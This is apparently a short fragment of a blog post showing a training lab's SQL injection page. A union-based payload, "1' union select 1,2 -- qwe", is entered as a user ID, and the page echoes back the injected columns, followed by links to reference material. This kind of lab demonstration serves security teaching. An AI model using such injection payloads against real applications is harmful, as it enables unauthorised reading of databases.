 Vulnerability: SQL Injection

User ID: Submit

ID: 1' union select 1,2 -- qwe
First name: admin
Surname: admin

ID: 1' union select 1,2 -- qwe
First name: 1
Surname: 2

More Information

- https://en.wikipedia.org/wiki/SQL_injection
- https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
- https://owasp.org/www-community/attacks/SQL_Injection
- https://bobby-tables.com/

CSDN @怀慈药王